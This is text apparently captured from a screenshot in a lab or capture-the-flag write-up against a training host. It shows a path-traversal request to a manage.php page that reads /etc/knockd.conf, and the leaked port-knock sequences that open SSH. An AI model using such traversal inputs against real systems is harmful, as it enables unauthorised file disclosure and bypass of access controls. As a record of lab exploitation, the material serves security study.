 10.10.10.138/manage.php?file=../../../../etc/knockd.conf
inux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn